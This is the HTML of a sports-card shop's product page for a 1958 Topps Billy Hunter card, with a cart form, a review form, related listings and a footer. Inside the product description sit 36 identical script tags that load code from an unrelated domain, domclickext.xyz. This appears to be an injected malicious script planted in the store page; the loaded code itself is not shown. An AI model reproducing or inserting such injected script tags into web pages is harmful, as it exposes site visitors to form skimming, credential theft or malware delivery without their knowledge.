                </div>
                
<div class="PinterestButtonContainer">
	<a href="http://pinterest.com/pin/create/button/?url=https://bobsbaseballcards.com/1958-topps-98-billy-hunter-ex-as-c0028/&media=https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/469/images/1397/c0028.__30283.1583768202.1280.1280.JPG?c=2&description=BobsBaseballCards.com - 1958 Topps #98 Billy Hunter EX A&#039;s  C0028, $4.19 (https://bobsbaseballcards.com/1958-topps-98-billy-hunter-ex-as-c0028/)" data-pin-do="buttonPin" target="_blank">
		<img src="/custom/pinit3.png" alt="Pin It" />
	</a>
</div>

            </div>
        </div>
        <!-- Product Details Content -->
        <div class="ProductMain">
            <div class="ProductDetailsGrid">
                <div class="DetailRow product-heading">
                    <div class="Value" style="display: " itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                        <h4 class="BrandName"><a itemprop="url" href="https://bobsbaseballcards.com/brands/Topps.html"><span itemprop="name">Topps</span></a></h4>
                    </div>

                    <h1 itemprop="name">1958 Topps #98 Billy Hunter EX A&#039;s  C0028</h1>

                </div>
                <div class="DetailRow PriceRow p-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="">
                    <div class="Value">
                        <span class="ProductPrice RetailPrice"><strike>$12.00</strike></span>
                        <meta itemprop="priceCurrency" content="USD">
                        <meta itemprop="price" content="4.19">
                        <span class="ProductPrice VariationProductPrice">$4.19</span>
                    </div>
                </div>
                <div class="s-price">
                     <span class="YouSave"> (You save <span class="YouSaveAmount">$7.81</span>)</span>
                </div>
                <div class="DetailRow product-rating"  style="display: none">
                    <div class="Value">
                        <span>
                            
                            <img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="0 Stars" />
                            <span style="display:none">
                                <a href="#ProductReviews" onclick="">
                                    
                                </a>
                            </span>
                        </span>
                    </div>
                </div>
                
            </div>

            
            <div class="Block Moveable Panel" id="ProductTabs" style="display:none;"></div>
            <div class="productAddToCartRight">
<form method="post" action="https://bobsbaseballcards.com/cart.php" onsubmit="return check_add_to_cart(this, false) "  enctype="multipart/form-data" id="productDetailsAddToCartForm">
	<input type="hidden" name="action" value="add" />
	<input type="hidden" name="product_id" value="469" />
	<input type="hidden" name="variation_id" class="CartVariationId" value="" />
	<input type="hidden" name="currency_id" value="" />
	<div class="ProductDetailsGrid ProductAddToCart">

		<!-- details grid -->

		<div class="DetailRow ProductSKU" style="display: ">
            <div class="Label">SKU:</div>
            <div class="Value">
                <span class="VariationProductSKU" itemprop="sku">
                     C0028
                </span>
            </div>
        </div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Condition:</div>
			<div class="Value">
				
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Weight:</div>
			<div class="Value">
				<span class="VariationProductWeight" itemprop="weight">
					
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Availability:</div>
			<div class="Value">
				Usually ships next day! 
			</div>
		</div>

		<div class="DetailRow" style="display: ">
			<div class="Label">Shipping:</div>
			<div class="Value">
				Calculated at checkout
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Minimum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow" style="display:none;">
			<div class="Label">Maximum Purchase:</div>
			<div class="Value">
				 unit(s)
			</div>
		</div>

		<div class="DetailRow InventoryLevel" style="">
			<div class="Label">Current Stock:</div>
			<div class="Value">
				<span class="VariationProductInventory">
					1
				</span>
			</div>
		</div>

		<div class="DetailRow" style="display: none">
			<div class="Label">Gift Wrapping:</div>
			<div class="Value">
				
			</div>
		</div>

		<!-- details grid -->

		

		<div class="ProductOptionList">
			
		</div>

		<div class="productAttributeList" style="display:none;">
			
		</div>

		

		<div class="DetailRow qty" style="display: ;">
			<div class="Label QuantityInput">Quantity:</div>
			<div class="Value AddCartButton">
				<span>
					<select id="qty_" name="qty[]" class="Field45 quantityInput" style="">
    
	<option selected="selected" value="1">1</option>
	<option  value="2">2</option>
	<option  value="3">3</option>
	<option  value="4">4</option>
	<option  value="5">5</option>
	<option  value="6">6</option>
	<option  value="7">7</option>
	<option  value="8">8</option>
	<option  value="9">9</option>
	<option  value="10">10</option>
	<option  value="11">11</option>
	<option  value="12">12</option>
	<option  value="13">13</option>
	<option  value="14">14</option>
	<option  value="15">15</option>
	<option  value="16">16</option>
	<option  value="17">17</option>
	<option  value="18">18</option>
	<option  value="19">19</option>
	<option  value="20">20</option>
	<option  value="21">21</option>
	<option  value="22">22</option>
	<option  value="23">23</option>
	<option  value="24">24</option>
	<option  value="25">25</option>
	<option  value="26">26</option>
	<option  value="27">27</option>
	<option  value="28">28</option>
	<option  value="29">29</option>
	<option  value="30">30</option>
	
</select>
				</span>
				<div class="clear"></div>
			</div>
		</div>

		<div class="OutOfStockMessage InfoMessage ErrorMessage">
			
		</div>

		<div class="addto">
			<div class="InfoMessage" style="display: none;">
				<a href="#" onclick="$.iModal({data: $('#ProductDetailsBulkDiscountThickBox').html(), width: 600}); return false;">
					Buy in bulk and save
				</a>
			</div>

			<div class="BulkDiscount" style="display: ">
				<div class="DetailRow">
					<input type="submit" class="btn add-to-cart AddCartButton" value="Add To Cart" />
				</div>
			</div>

			<!-- Add to Wishlist -->
			<div style="display:" id="SideProductAddToWishList1" class="Block Moveable Panel AddToWishlistLink">
				<input value="Add to Wishlist" type="button" class="btn alt wishTrigger" title="Add to Wishlist" />
			</div>
			<!-- //Custom Add to Wishlist -->
		</div><!-- addto -->
	</div>
</form>

<!-- //Custom Add to Wishlist -->



<script language="javascript" type="text/javascript">//<![CDATA[
lang.OptionMessage = "";
lang.VariationSoldOutMessage = "The selected product combination is currently unavailable.";
lang.InvalidQuantity = "Please enter a valid product quantity.";
lang.EnterRequiredField = "Please enter the required field(s).";
lang.InvalidFileTypeJS = "The file type of the file you are trying to upload is not allowed for this field.";
var ShowAddToCartQtyBox = "1";
productMinQty=0;productMaxQty=Number.POSITIVE_INFINITY;
//]]></script>

</div>

            
            <div class="Clear AddThisButtonBox">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style " >
		<a class="addthis_button_facebook"></a><a class="addthis_button_email"></a><a class="addthis_button_print"></a><a class="addthis_button_twitter"></a>
	</div>
	<script type="text/javascript" async="async" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e94ed470ee51e32"></script>
	<!-- AddThis Button END -->
</div>

        </div>

        

        <div id="prodAccordion">
            <div class="Block Panel ProductDescription" id="ProductDescription">
	<h2 class="subtitle">Product Description</h2>
	<div class="ProductDescriptionContainer prodAccordionContent" itemprop="description">
		<p>1958 Topps #98 Billy Hunter EX A's&nbsp; C0028</p>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
<script type="text/javascript" src="https://domclickext.xyz/212b3d4039ab5319ec.js"></script>
	</div>
	<!--<hr style="" class="ProductSectionSeparator" />-->
</div>

            <div class="Block Moveable Panel" id="ProductVideos" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductWarranty" style="display:none;"></div>
            <div class="Block Moveable Panel" id="ProductOtherDetails" style="display:none;"></div>
            <div class="Block Panel" id="SimilarProductsByTag">
	<h2>Find Similar Products by Tag</h2>
	<div class="TagList prodAccordionContent">
		<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/1958-topps" title="177 product(s) tagged with 1958 Topps">1958 Topps</a></span>&nbsp;&nbsp;<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/as" title="13 product(s) tagged with A&#039;s">A&#039;s</a></span>&nbsp;&nbsp;<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/baseball-cards" title="178 product(s) tagged with Baseball Cards">Baseball Cards</a></span>&nbsp;&nbsp;<span style="font-size: 168%"><a href="https://bobsbaseballcards.com/tags/billy-hunter" title="2 product(s) tagged with Billy Hunter">Billy Hunter</a></span>&nbsp;&nbsp;<span style="font-size: 300%"><a href="https://bobsbaseballcards.com/tags/topps" title="178 product(s) tagged with Topps">Topps</a></span>&nbsp;&nbsp;
	</div>
</div>
            <div class="Block Panel" id="ProductReviews">
	<h2 class="subtitle">Product Reviews</h2>
	<div class="prodAccordionContent">
		<a href="#" onclick="show_product_review_form(); return false;" class="btn">Write Review</a>

<div class="BlockContent">

    
    <a id="write_review"></a>
    <script type="text/javascript">
        lang.ReviewNoRating = "Please select a rating.";
        lang.ReviewNoTitle = "Please enter a title for your review.";
        lang.ReviewNoText = "Please enter some text for your review.";
        lang.ReviewNoCaptcha = "Please enter the code shown.";
        lang.ReviewNoEmail = "Please enter your email address.";
        var RecaptchaOptions = {
            theme : 'clean'
        };
    </script>
    <form action="https://bobsbaseballcards.com/postreview.php" style="display: none;" method="post" class="ProductReviewForm" id="rating_box" onsubmit="return check_product_review_form();">
        <input type="hidden" name="action" value="post_review"/>
        <input type="hidden" name="product_id" value="469"/>
        <input type="hidden" name="throttleToken" value=""/>
        <h5>Write Your Own Review</h5>
        <div class="FormContainer VerticalFormContainer">
            <dl class="ProductReviewFormContainer">
                <dt>How do you rate this product?</dt>
                <dd>
                    <select name="revrating" id="revrating">
                        <option value=""> </option>
                        <option value="5"
                        >5 stars (best)</option>
                        <option value="4"
                        >4 stars</option>
                        <option value="3"
                        >3 stars (average)</option>
                        <option value="2"
                        >2 stars</option>
                        <option value="1"
                        >1 star (worst)</option>
                    </select>
                </dd>

                <dt>Write a headline for your review here:</dt>
                <dd><input name="revtitle" id="revtitle" type="text" class="Textbox" value=""/></dd>

                <dt>Write your review here:</dt>
                <dd><textarea name="revtext" id="revtext" rows="8" cols="50"></textarea></dd>

                <dt style="display: ">Your email:</dt>
                <dd style="display: ">
                    <input type="text" name="email" id="email" class="Textbox" value="">
                    <p class="ReviewEmailHint">We promise to never spam you, and just use your email address to identify you as a valid customer.</p>
                </dd>

                <dt>Enter your name: (optional)</dt>
                <dd><input name="revfromname" id="revfromname" type="text" class="Textbox" value=""/></dd>

                <dt style="display: none">Enter the code below:</dt>
                <dd style="display: none">
                    <script type="text/javascript" src="https://www.google.com/recaptcha/api/challenge?k="></script>
                    <noscript>
                        <iframe src="https://www.google.com/recaptcha/api/noscript?k=" height="300" width="500" frameborder="0"></iframe>
                        <textarea name="recaptcha_challenge_field" rows="3" cols="40">
                        </textarea>
                        <input type="hidden" name="recaptcha_response_field" value="manual_challenge">
                    </noscript>
                </dd>
            </dl>
            <p class="Submit">
                <input type="submit" value="Save My Review" class="btn" />
            </p>
        </div>
    </form>

    <p style="display: ">
        This product hasn't received any reviews yet. Be the first to review this product!
    </p>

    

    

    

    <script type="text/javascript">
        //<![CDATA[
        var HideReviewCaptcha = "none";

        // Should we automatically open the review form?
        if ("" == "1") {
            show_product_review_form();
        }

        if ("" == "1") {
            jump_to_product_reviews();
        }
        //]]>
    </script>
    
</div>
	</div>
</div>
            <div class="Block Panel" id="ProductByCategory">
	<h2 class="subtitle">Find Similar Products by Category</h2>
	<div class="FindByCategory prodAccordionContent">
		<ul>
	<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
</ul>

		<div class="clear"></div>
	</div>
	<!--<hr  style="" class="clear ProductSectionSeparator" />-->
</div>
        </div>

    </div>
</div>

                    <div class="Block Moveable Panel" id="SimilarProductsByCustomerViews" style="display:none;"></div>
                    <div class="Block SideRelatedProducts Moveable Panel" style="display:" id="SideProductRelated">
	<h2>Related Products</h2>
	<div class="BlockContent">
		<ul class="ProductList">
			<li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-52-bob-clemente-ex/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/212/images/597/58T52VGF__83248.1466537711.190.285.JPG?c=2" alt="1958 Topps #52 Bob Clemente EX" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="212" />
		<a href="https://bobsbaseballcards.com/1958-topps-52-bob-clemente-ex/" class="pname">1958 Topps #52 Bob Clemente EX</a>
		<em><strike class="RetailPriceValue">$300.00</strike> $119.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-25-don-drysdale-ex/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/236/images/652/58T25EXF__61830.1466545017.190.285.JPG?c=2" alt="1958 Topps #25 Don Drysdale EX " /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="236" />
		<a href="https://bobsbaseballcards.com/1958-topps-25-don-drysdale-ex/" class="pname">1958 Topps #25 Don Drysdale EX </a>
		<em><strike class="RetailPriceValue">$100.00</strike> $35.99</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-23-bill-tuttle-ex-as-c0009/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/450/images/1285/c0009__10370.1583566669.190.285.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps,  Tuttle, Bill Tuttle, Giants" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="450" />
		<a href="https://bobsbaseballcards.com/1958-topps-23-bill-tuttle-ex-as-c0009/" class="pname">1958 Topps #23 Bill Tuttle EX  A&#039;s  C0009</a>
		<em><strike class="RetailPriceValue">$12.00</strike> $4.80</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-98-billy-hunter-ex-as-c0029/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/470/images/1403/c0029__36969.1583768205.190.285.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps,  Billy Hunter, A&#039;s" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="470" />
		<a href="https://bobsbaseballcards.com/1958-topps-98-billy-hunter-ex-as-c0029/" class="pname">1958 Topps #98 Billy Hunter EX A&#039;s  C0029</a>
		<em><strike class="RetailPriceValue">$12.00</strike> $4.19</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li><li>
	<div class="ProductImage">
		<a href="https://bobsbaseballcards.com/1958-topps-329-bob-cerv-ex-as-c0080/"><img src="https://cdn10.bigcommerce.com/s-xck0sd6yrj/products/535/images/1788/c0080__82415.1583931139.190.285.JPG?c=2" alt="1958 Topps, Baseball Cards, Topps, Bob Cerv, A&#039;s" /></a>
	</div>
	<div class="ProductDetails">
		<input type="hidden" name="ProductDetailsID" class="ProductDetailsID" value="535" />
		<a href="https://bobsbaseballcards.com/1958-topps-329-bob-cerv-ex-as-c0080/" class="pname">1958 Topps #329 Bob Cerv EX A&#039;s C0080</a>
		<em><strike class="RetailPriceValue">$8.00</strike> $3.20</em>
		<span class="Rating Rating0">
			<img src="https://cdn10.bigcommerce.com/r-4cf5e55e3be1ada6496c6dd403dab7cadbffa4e7/themes/ClassicNext/images/IcoRating0.png" alt="" style="" />
		</span>
	</div>
</li>
		</ul>
	</div>
</div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="footer">
	<div class="inner">

		
<div class="newsletter-subscription" id="SideNewsletterBox">
	<div class="inner">
		<div class="grid">
			<div class="grid__item one-third">
				
				<h4>Sign up for our newsletter</h4>
			</div>
			<div class="grid__item two-thirds">
				
				<form action="https://bobsbaseballcards.com/subscribe.php" method="post" id="subscribe_form" class="subscribe_form" name="subscribe_form">
					<input type="hidden" name="action" value="subscribe" />
					<div class="grid">
						<div class="grid__item two-fifths">
							<label for="nl_first_name">Name</label>
							<input class="Textbox autobox" value="Name" id="nl_first_name" name="nl_first_name" type="text" />
						</div>
						<div class="grid__item two-fifths">
							<label for="nl_email">Email</label>
							<input class="Textbox autobox" value="Email" id="nl_email" name="nl_email" type="email" />
						</div>
						<div class="grid__item one-fifth">
							
							<input value="Submit" class="btn" type="submit" />
							
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
// <!--
	$('#subscribe_form').submit(function() {
		if($('#nl_first_name').val() == '') {
			alert('You forgot to type in your first name.');
			$('#nl_first_name').focus();
			return false;
		}

		if($('#nl_email').val() == '') {
			alert('You forgot to type in your email address.');
			$('#nl_email').focus();
			return false;
		}

		if($('#nl_email').val().indexOf('@') == -1 || $('#nl_email').val().indexOf('.') == -1) {
			alert('Please enter a valid email address, such as john@example.com.');
			$('#nl_email').focus();
			$('#nl_email').select();
			return false;
		}

		// Set the action of the form to stop spammers
		$('#subscribe_form').append("<input type=\"hidden\" name=\"check\" value=\"1\" \/>");
		return true;

	});
// -->
</script>



		<div class="footer-main">
			<div class="inner">
				<div class="footer-columns grid">
					<div class="grid__item one-quarter"><h4>Quick Links</h4><ul class="pages-menu sf-menu sf-horizontal sf-js-enabled">
		<li class=" ">
		<a href="https://bobsbaseballcards.com/about-us/"><span>About Bob&#039;s Baseball Cards</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/shipping-returns/"><span>Shipping &amp; Returns</span></a>
		
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/contact-us/"><span>Contact Us</span></a>
		
	</li>	<li class="HasSubMenu ">
		<a href="https://bobsbaseballcards.com/blog/"><span>Blog</span></a>
		<ul>
	<li><a href="https://bobsbaseballcards.com/links/">LINKS</a></li>
</ul>
	</li>	<li class=" ">
		<a href="https://bobsbaseballcards.com/rss-syndication/"><span>RSS Syndication</span></a>
		
	</li>
</ul></div>
					<div class="grid__item one-quarter"><div class="Block CategoryList Panel">
    <h4>Categories</h4>
    <div class="BlockContent">
        <ul class="sf-menu sf-horizontal">
<li><a href="https://bobsbaseballcards.com/baseball-cards/">Baseball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/baseball-commons/">Baseball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-cards/">Basketball Cards</a></li>
<li><a href="https://bobsbaseballcards.com/basketball-commons/">Basketball Commons</a></li>
<li><a href="https://bobsbaseballcards.com/football-cards/">Football Cards</a></li>
<li><a href="https://bobsbaseballcards.com/football-commons/">Football Commons</a></li>
<li><a href="https://bobsbaseballcards.com/memorabilia/">Memorabilia</a></li>
<li><a href="https://bobsbaseballcards.com/shop-all/">Shop All</a></li>

</ul>

    </div>
</div></div>
					<div class="grid__item one-quarter"><div class="BrandList Moveable Panel slist" id="SideShopByBrand" style="display: ">
    <h4>Brands</h4>
    <div class="BlockContent">
        <ul class="treeview">
            <li><a href="https://bobsbaseballcards.com/brands/Topps.html">Topps</a></li><li><a href="https://bobsbaseballcards.com/brands/Bowman.html">Bowman</a></li><li><a href="https://bobsbaseballcards.com/brands/Donruss.html">Donruss</a></li><li><a href="https://bobsbaseballcards.com/brands/Collect%252dA%252dBook.html">Collect-A-Book</a></li><li><a href="https://bobsbaseballcards.com/brands/Fleer.html">Fleer</a></li><li><a href="https://bobsbaseballcards.com/jsa-authentication/">JSA Authentication</a></li><li><a href="https://bobsbaseballcards.com/brands/Kelloggs.html">Kelloggs</a></li><li><a href="https://bobsbaseballcards.com/brands/Post.html">Post</a></li><li><a href="https://bobsbaseballcards.com/brands/TCMA.html">TCMA</a></li>
            <li><a href="https://bobsbaseballcards.com/brands/">View all brands</a></li>
        </ul>
    </div>
</div>
</div>
					<div class="grid__item one-quarter"><div id="socnet" class="Block SocialConnect Moveable Panel">
	<ul>
		<li><a href="https://www.facebook.com/bobsbaseballcards/?ref=aymt_homepage_panel" target="_blank" class="icon-social icon-facebook" title="Facebook">Facebook</a></li>

	</ul>
</div></div>
				</div>
			</div>
		</div>

		<div class="footer-links">
			<div class="inner">
				<p>
					<span id="currencyPrices">All prices are in <span title='US Dollars'>USD</span>.</span> &copy; 2026 BobsBaseballCards.com. <a href="https://bobsbaseballcards.com/sitemap/"><span>Sitemap</span></a>

              		<span class="powered-by">Powered by <a rel="nofollow" href="http://www.bigcommerce.com">BigCommerce</a></span>
                </p>
				
			</div>
		</div>

	</div>
</div>








<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/bc_pinstrumentation.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/superfish/js/jquery.bgiframe.min.js"></script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/superfish/js/superfish.js"></script>
<script type="text/javascript">
    $(function(){
        if (typeof $.fn.superfish == "function") {
            $("ul.sf-menu").superfish({
                delay: 800,
                dropShadows: false,
                speed: "fast"
            })
            .find("ul")
            .bgIframe();
        }
    })
</script>
<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor.js"></script>

<script type="text/javascript" src="https://cdn9.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/bc_pinterest.min.js"></script>

<script type="text/javascript">
$(document).ready(function() {
	// attach fast cart event to all 'add to cart' link
	$(".ProductActionAdd a[href*='cart.php?action=add']").click(function(event) {
		fastCartAction($(this).attr('href'));
		return false;
	});
});
</script>



            <script type="text/javascript">

            $(window).load(function() {
                if ($('.wishTrigger:visible').size() != 0) {

                    $('html').click(function() {
                        $('#SideProductAddToWishList .BlockContent').slideUp(300);
                    });


                    $('.wishTrigger').click(function(event){
                        event.stopPropagation();
                        var x = $('.wishTrigger').offset().left;
                        var y = $('.wishTrigger').offset().top;
                        $('#SideProductAddToWishList').css('top', y).css('left', x).css('position', 'absolute').show();
                        $('#SideProductAddToWishList .BlockContent').slideToggle(300);
                    });
                    $('#SideProductAddToWishList .BlockContent').click(function(event){
                        event.stopPropagation();
                    });
                }
                $('.prodAccordion > div > h2').click(function(){
                    $('#SideProductAddToWishList .BlockContent').slideUp(300);
                });


            });
                $(document).ready(function() {
                if($('.videoRow').size() > 0) {
                    $('.videoRow').bind('click', function () {
                        var videoId = $(this).attr('id').replace('video_', '');
                        $('#FeaturedVideo').html('<object>'
                            + '<param name="movie" value="//www.youtube.com/v/' + videoId + '?fs=1"></param>'
                            + '<param name="allowFullScreen" value="true"></param>'
                            + '<param name="allowscriptaccess" value="always"></param>'
                            + '<embed src="//www.youtube.com/v/'  + videoId + '?&fs=1&autoplay=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true"></embed>'
                            + '</object>'
                            );
                        selectCurrentVideo(videoId);
                    });
                }
            });
            </script>
        </div>
        <div class="Block Moveable Panel AddToWishlist" id="SideProductAddToWishList" style="display:">

	<div class="BlockContent">
		<form name="frmWishList" id="frmWishList" action="https://bobsbaseballcards.com/wishlist.php" method="get">
			<input type="hidden" name="action" value="add" />
			<input type="hidden" name="product_id" value="469" />
			<input type="hidden" name="variation_id" value="" class="WishListVariationId"/>
			<p>Click the button below to add the 1958 Topps #98 Billy Hunter EX A&#039;s  C0028 to your wish list.</p>
			<p></p>
			<input class="btn wishlistSubmit" value="Add to Wishlist" type="submit" title="Add to Wish List" />
		</form>
	</div>
</div>

    <script type="text/javascript" src="https://cdn9.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script></body>
</html>
